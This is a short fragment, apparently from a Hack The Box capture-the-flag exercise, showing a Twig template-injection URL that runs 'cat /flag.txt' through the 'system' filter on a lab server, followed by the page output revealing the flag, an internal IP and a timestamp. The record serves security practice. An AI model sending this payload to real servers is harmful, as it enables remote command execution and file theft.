 http://94.237.51.60:57306/index.php?name={{+['cat+%2Fflag.txt']+|+filter('system')+}}
Simple Test Server
Hi HTB{5034a6692604de344434ae83f1cdbec6}Array!
Your IP: 10.30.18.244
Current Time: 2025-01-07 20:25:20